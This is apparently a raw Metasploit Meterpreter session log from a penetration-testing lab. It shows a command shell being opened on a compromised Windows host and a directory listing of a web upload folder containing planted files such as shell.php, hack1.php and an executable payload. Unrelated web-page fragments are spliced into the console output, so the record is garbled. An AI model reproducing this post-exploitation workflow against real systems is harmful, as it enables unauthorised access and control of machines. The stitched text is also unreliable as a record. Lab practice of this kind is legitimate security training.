 meterpreter > sessions 5
[*] Backgrounding session 2...
[*] Starting interaction with 5...
Your Profile Is Successfully U
meterpreter > shell
Process 5576 created.
Channel 1 created.
Microsoft Windows [Version 10.0.18363.900]
Contact Us | Terms of U
(c) 2019 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\discuss\ups>whoami
whoami
dante-ws01\gerald
C:\xampp\htdocs\discuss\ups>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is B19F-120D
 Directory of C:\xampp\htdocs\discuss\ups
15/02/2025  01:45    <DIR>          .
15/02/2025  01:45    <DIR>          ..
14/02/2025  10:31         1,054,445 1.jpg
14/02/2025  22:34             1,114 hack1.php
14/02/2025  23:36               127 hack1.png
15/02/2025  01:45           692,866 IzT.exe
14/02/2025  23:47                69 shell.php
               5 File(s)      1,748,621 bytes
               2 Dir(s)   4,721,864,704 bytes free
C:\xampp\htdocs\discuss\ups>